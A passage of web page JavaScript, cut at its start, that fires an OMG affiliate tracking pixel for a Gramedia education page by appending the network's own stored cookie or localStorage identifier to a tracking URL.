'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fpendidikan%2Funiversitas%2Finstitut-pertanian-malang%2F&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);